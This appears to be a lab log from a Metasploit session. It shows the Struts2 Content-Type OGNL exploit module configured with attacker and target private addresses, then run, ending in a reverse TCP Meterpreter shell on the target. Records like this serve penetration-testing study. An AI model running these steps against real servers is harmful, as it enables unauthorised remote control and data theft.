 msf6 exploit(multi/http/struts2_content_type_ognl) > set lhost 192.168.235.133
lhost => 192.168.235.133
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhost 192.168.235.140
rhost => 192.168.235.140
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 192.168.235.133:4444
[*] Sending stage (3008420 bytes) to 192.168.235.140
[*] Meterpreter session 1 opened (192.168.235.133:4444 -> 192.168.235.140:41930) at 2021-06-
18 09:16:09 +0800
meterpreter >